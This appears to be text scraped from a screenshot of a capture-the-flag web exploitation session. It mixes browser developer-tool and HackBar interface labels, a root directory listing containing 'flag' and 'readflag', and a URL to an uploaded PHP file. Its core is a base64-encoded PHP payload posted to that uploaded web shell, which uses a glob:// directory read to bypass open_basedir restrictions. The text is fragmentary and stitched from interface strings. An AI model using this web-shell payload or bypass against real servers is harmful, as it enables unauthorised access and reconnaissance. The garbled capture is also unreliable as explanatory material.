 newupload.xhlj.wetolink.com/sandbox/45e0b01dhbtdtuesb85unju4kd/upload/neo2.php
% anaconda-post.log
bin
dev
etc
flag
home
lib
lib64
media
mnt
opt
patch
proc
readflag
root
run
sbin
srv
sys
tmp
usr
open_basedir 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://newupload.xhlj.wetolink.com/sandbox/45e0b01dhbtdtuesb85unju4kd/upload/neo2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=aWYgKCAkYiA9IG9wZW5kaXIoJ2dsb2I6Ly8vKicpICkgewogICAgd2hpbGUgKCAoJGZpbGUgPSByZWFkZGlyKCRiKSkgI
T09IGZhbHNlICkgewogICAgICAgIGVjaG8gJGZpbGUuIjxicj4iOwogICAgfQogICAgY2xvc2VkaXIoJGIpOwp9